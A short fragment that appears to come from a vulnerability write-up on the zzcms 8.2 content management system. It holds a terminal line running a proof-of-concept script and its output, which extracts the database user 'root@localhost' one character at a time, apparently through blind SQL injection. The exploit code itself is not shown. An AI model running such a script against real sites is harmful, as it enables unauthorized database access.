 pino@promote ~/Research/Website/zzcms/zzcms_xm8.2/bug_research python poc.py
r
ro
roo
root
root@
root@l
root@lo
root@loc
root@loca
root@local
root@localh
root@localho
root@localhos
root@localhost